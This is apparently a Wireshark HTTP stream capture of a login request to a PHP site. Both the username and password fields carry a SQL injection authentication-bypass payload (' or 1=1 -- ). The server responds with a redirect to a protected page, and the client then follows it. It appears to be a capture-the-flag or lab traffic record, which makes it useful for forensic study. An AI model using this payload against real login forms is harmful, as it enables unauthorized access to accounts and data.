 Wireshark · Follow HTTP Stream (tcp.stream eq 8) · pcap.pcap
POST /login.php HTTP/1.1
Host: as8742.duckdns.org:2808
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://as8742.duckdns.org:2808
Connection: keep-alive
Referer: http://as8742.duckdns.org:2808/
Cookie: PHPSESSID=c213f227458f20e52c7e31e5daa50e5c
Upgrade-Insecure-Requests: 1
username=%27+or+1%3D1+--+&password=%27+or+1%3D1+--+HTTP/1.1 302 Found
Date: Fri, 22 Mar 2024 05:52:02 GMT
Server: Apache/2.4.56 (Debian)
X-Powered-By: PHP/8.0.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: news.php
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
GET /news.php HTTP/1.1
Host: as8742.duckdns.org:2808
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://as8742.duckdns.org:2808/
Connection: keep-alive
Cookie: PHPSESSID=c213f227458f20e52c7e31e5daa50e5c
Upgrade-Insecure-Requests: 1